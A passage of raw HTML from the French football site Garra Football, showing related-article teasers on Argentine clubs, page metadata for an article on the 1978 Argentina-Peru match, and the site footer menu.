class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}.tdi_124{width:calc(100% + (24px * 2))!important}.tdi_124 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_124{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126 .vc_column-inner,.tdi_126 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_126{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_127"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_128"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_128{margin-right:6px!important;padding-right:6px!important}}</style>Nov 10, 2025</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_129"  data-td-block-uid="tdi_129" ><style>.tdi_129{padding-top:1px!important}</style>4<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  ><style scoped>.tdi_131{min-height:0}</style><div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/curiosites-clasico-rosarino/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_136 td-animation-stack "
data-td-block-uid="tdi_136"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres"
><style>.tdi_136{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-bottom:12px!important}}@media (max-width:767px){.tdi_136{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Source : courtesy: Prensa Rosario Central" title="curiosites-clasico-rosarino" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2019/02/curiosites-clasico-rosarino.jpg"  width="696" height="391" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_137"  data-td-block-uid="tdi_137" ><style>.tdi_137{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:8px!important}}@media (max-width:767px){.tdi_137{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/curiosites-clasico-rosarino/" title="Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres">Newell&rsquo;s &#8211; Central : le clásico rosarino en chiffres</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_138"  data-td-block-uid="tdi_138" ><style>.tdi_138{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:13px!important}}@media (max-width:767px){.tdi_138{margin-bottom:13px!important}}</style>Moins connu internationalement que le superclásico entre Boca et River, le clásico entre Rosario Central et Newell&#039;s Old Boys fait pourtant partie des plus...</div></div></div></div></div><div id="tdi_139" class="tdc-row"><div class="vc_row tdi_140  wpb_row td-pb-row" ><style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_140 .tdc-columns{width:100%}.tdi_140:before,.tdi_140:after{display:none}#tdi_139{flex-grow:1}.tdi_140{height:100%!important}.tdi_140 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_144  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_144{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_144,.tdi_144 .tdc-inner-columns{display:block}.tdi_144 .tdc-inner-columns{width:100%}.tdi_144{width:calc(100% + (24px * 2))!important}.tdi_144 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_144{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_146  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper,.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_146 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_146 .vc_column-inner,.tdi_146 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_146{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_147"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_148"  data-td-block-uid="tdi_148" ><style>.tdi_148{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}</style>Août 12, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_149"  data-td-block-uid="tdi_149" ><style>.tdi_149{padding-top:1px!important}</style>7<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_150" class="tdc-zone"><div class="tdc_zone tdi_151  wpb_row td-pb-row"  ><style scoped>.tdi_151{min-height:0}</style><div id="tdi_152" class="tdc-row"><div class="vc_row tdi_153  wpb_row td-pb-row" ><style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_156 td-animation-stack td-module-video-modal"
data-td-block-uid="tdi_156"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo"
data-video-source="youtube" data-video-autoplay="yes" data-video-url="https://www.youtube.com/watch?v=MU2hbPdNIEg"><style>.tdi_156{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:12px!important}}@media (max-width:767px){.tdi_156{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Gloriosa Butteler" title="soy-de-san-lorenzo-si-senor" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2020/10/soy-de-san-lorenzo-si-senor-696x464.jpg"  width="696" height="464" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_157"  data-td-block-uid="tdi_157" ><style>.tdi_157{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:8px!important}}@media (max-width:767px){.tdi_157{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/hay-una-cosa-que-nunca-van-a-entender-san-lorenzo/" title="Chants de supporters : Hay una cosa que nunca van a entender &#8211; San Lorenzo">Chants de supporters : Hay una cosa que nunca van a...</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_158"  data-td-block-uid="tdi_158" ><style>.tdi_158{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:13px!important}}@media (max-width:767px){.tdi_158{margin-bottom:13px!important}}</style>On se rend du côté de Boedo, quartier de Buenos Aires d’où vient le club de San Lorenzo et sa fameuse barra brava La...</div></div></div></div></div><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row" ><style scoped>.tdi_160,.tdi_160 .tdc-columns{min-height:0}.tdi_160,.tdi_160 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_160 .tdc-columns{width:100%}.tdi_160:before,.tdi_160:after{display:none}#tdi_159{flex-grow:1}.tdi_160{height:100%!important}.tdi_160 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_164  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_164{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_164,.tdi_164 .tdc-inner-columns{display:block}.tdi_164 .tdc-inner-columns{width:100%}.tdi_164{width:calc(100% + (24px * 2))!important}.tdi_164 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_164{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_166 .vc_column-inner,.tdi_166 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_166{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_167"  data-td-block-uid="tdi_167" ><style>.tdi_167{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_168"  data-td-block-uid="tdi_168" ><style>.tdi_168{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}</style>Août 09, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_169"  data-td-block-uid="tdi_169" ><style>.tdi_169{padding-top:1px!important}</style>1<div class="tdb-mrt-add-txt">minute</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiODAifQ==" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_172 td_block_template_1"><style>.tdi_172{margin-bottom:0px!important}</style><style>.tdi_172.td-a-rec{text-align:center}.tdi_172.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_172 .td-element-style{z-index:-1}.tdi_172 .td-spot-id-spot_img_hidden{display:none}.tdi_172 .td-adspot-title{display:block}.tdi_172 .td_spot_img_all img,.tdi_172 .td_spot_img_tl img,.tdi_172 .td_spot_img_tp img,.tdi_172 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_172 .td_spot_img_all{display:none}.tdi_172 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/666;" /></a><a href="" class="td_spot_img_mob"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1-mob.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Steve André"><meta itemprop="url" content="https://garrafootball.com/author/lamafootball/"></span><meta itemprop="datePublished" content="2022-08-26T16:39:38+02:00"><meta itemprop="dateModified" content="2023-04-08T15:03:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://garrafootball.com/argentine-perou-78-operation-condor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png"></span><meta itemprop="name" content="Garra Football"></span><meta itemprop="headline" content="Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2022/05/argentine-perou-1978.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_173" class="tdc-zone"><div class="tdc_zone tdi_174  wpb_row td-pb-row"  ><style scoped>.tdi_174{min-height:0}</style><div id="tdi_175" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_176{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_175_rand_style td-element-style" ><style>.tdi_175_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_180  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_180{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_180,.tdi_180 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_180 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_180{margin-left:-20px;margin-right:-20px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_180{margin-left:-15px;margin-right:-15px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_180,.tdi_180 .tdc-inner-columns{flex-wrap:wrap}}.tdi_180{margin-bottom:60px!important}.tdi_180 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:40px!important}}@media (max-width:767px){.tdi_180{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_182  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_182{vertical-align:baseline}.tdi_182 .vc_column-inner>.wpb_wrapper,.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_182{width:28%!important}@media (max-width:767px){div.tdi_182{width:50%!important}}@media (max-width:767px){.tdi_182{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_183 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_183" ><style>.tdi_183 .tdb-logo-a,.tdi_183 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_183 .tdb-logo-svg-wrap{display:block}.tdi_183 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_183 .tdb-logo-img-wrap{display:block}.tdi_183 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_183 .tdb-logo-text-title{display:none}.tdi_183 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_183 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_185{width:28%!important}@media (max-width:767px){div.tdi_185{width:50%!important}}@media (max-width:767px){.tdi_185{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_186 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-bottom:8px!important}}@media (max-width:767px){.tdi_186{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_187 .tdm-title:not(p):not(div){margin:0px}body .tdi_187 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_187 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_187 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_187 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_187 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_188 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}</style><style>body .tdi_188 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_188 ul li a{justify-content:flex-start}body .tdi_188 .td-blm-menu-item-txt{flex-grow:1}body .tdi_188 ul li{margin-right:10px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 a,body .tdi_188 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li.current-menu-item>a,body .tdi_188 li.current-menu-ancestor>a,body .tdi_188 li.current-category-ancestor>a,body .tdi_188 li.current-page-ancestor>a,body .tdi_188 a:hover,body .tdi_188 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_188 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_188 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}@media (max-width:767px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_188 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_190{vertical-align:baseline;flex-grow:1}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_190{width:100%!important}}@media (max-width:767px){.tdi_190{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_191 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important}}@media (max-width:767px){.tdi_191{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_192 .tdm-title:not(p):not(div){margin:0px}body .tdi_192 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_192 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_193{color:#ffffff}</style>Garra Football est 